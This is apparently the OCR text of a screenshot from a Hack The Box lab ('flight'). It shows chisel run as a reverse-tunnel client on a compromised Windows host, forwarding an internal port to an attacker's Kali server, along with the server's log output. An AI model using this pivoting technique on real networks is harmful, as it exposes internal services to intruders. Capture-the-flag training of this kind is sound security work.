 kali@kali: ~/HackTheBox/flight 77x21
PS C:\programdata> ./chisel.exe
./chisel.exe
Usage: chisel [command] [--help]
Version: 1.10.1 (go1.23.1)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
PS C:\programdata> ./chisel.exe client 10.10.14.4:4444 R:3000:127.0.0.1:8000
./chisel.exe client 10.10.14.4:4444 R:3000:127.0.0.1:8000
2025/03/12 20:47:34 client: Connecting to ws://10.10.14.4:4444
2025/03/12 20:47:34 client: Connected (Latency 59.8208ms)
kali@kali: ~/HackTheBox/flight 76x21
┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$ chisel server --reverse --port 4444
2025/03/12 16:45:43 server: Reverse tunnelling enabled
2025/03/12 16:45:43 server: Fingerprint 1cAkdYNmopCyEKaa/Xocr5ro18eQDvfASzPs
S8R/5bk=
2025/03/12 16:45:43 server: Listening on http://0.0.0.0:4444
2025/03/12 16:47:34 server: session#1: Client version (1.10.1) differs from
server version (1.10.1-0kali1)
2025/03/12 16:47:34 server: session#1: tun: proxy#R:3000=>8000: Listening